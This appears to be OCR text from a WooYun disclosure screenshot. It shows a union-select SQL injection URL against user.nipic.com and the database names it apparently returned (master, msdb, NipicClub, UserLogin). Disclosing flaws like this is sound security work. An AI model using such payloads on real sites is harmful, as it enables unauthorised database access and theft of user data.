 昵图网会员后台 user.nipi
_昵图 www.nipic.com
_昵图 www.nipic.com
user.nipic.com/club/list.asp?id=12%20and%202<1%20union%20select%201,2,3,4,5,name,7,8,9,10,%2011,12,13,14,15,16,17,18
Vim配置文件（全平... VIP网站管理首页 BugFree BugFree 网商在线_网商成长... 网商在线线上沙龙... anythingSlider ThickBox 3.1
发表话题
序号 列表 时间
1 master 1900/1/11(已处理)
2 tempdb 1900/1/11(已处理)
3 model 1900/1/11(已处理)
4 msdb 1900/1/11(已处理)
5 ReportServer 1900/1/11(已处理)
6 ReportServerTempDB 1900/1/11(已处理)
7 NipicClub 1900/1/11(已处理)
8 UserLogin 1900/1/11(已处理)
www.wooyun.org